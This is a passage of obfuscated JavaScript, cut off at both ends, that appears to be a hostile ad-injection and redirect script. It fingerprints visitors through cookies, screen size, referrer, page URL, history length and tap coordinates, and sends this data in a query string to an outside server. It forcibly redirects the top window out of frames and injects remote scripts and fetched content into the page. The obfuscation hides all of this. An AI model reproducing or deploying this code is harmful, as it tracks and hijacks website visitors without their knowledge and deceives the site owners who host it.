_0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var 